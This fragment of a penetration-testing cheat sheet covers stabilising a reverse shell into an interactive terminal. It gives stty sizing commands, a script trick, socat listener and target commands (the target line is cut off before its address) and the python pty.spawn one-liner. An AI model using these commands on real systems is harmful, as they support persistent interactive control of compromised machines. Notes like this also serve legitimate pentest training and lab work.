
stty -a

# remote terminal 

stty cols=xx rows=xx

```

#### Bash

```bash

SHELL=/bin/bash script -q /dev/null

```

#### SOCAT

**attacker host**

```bash

socat file:`tty`,raw,echo=0 tcp-listen:443

```

**target Host**

```bash

socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp
```

#### Second Method

```bash

python -c 'import pty; pty.spawn("/bin/bash")'

ctrl+z
